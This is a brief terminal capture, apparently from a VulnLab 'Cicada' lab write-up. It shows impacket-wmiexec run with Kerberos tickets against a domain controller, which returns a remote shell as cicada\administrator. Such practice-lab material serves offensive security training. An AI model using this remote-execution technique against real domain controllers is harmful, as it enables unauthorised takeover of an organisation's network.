 ┌──(remo㉿Remo)-[~/VulnLab/Cicada/krbrelayx]
└─$ impacket-wmiexec -k -no-pass dc-jpq225.cicada.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
cicada\administrator
C:\>hostname
DC-JPQ225
C:\>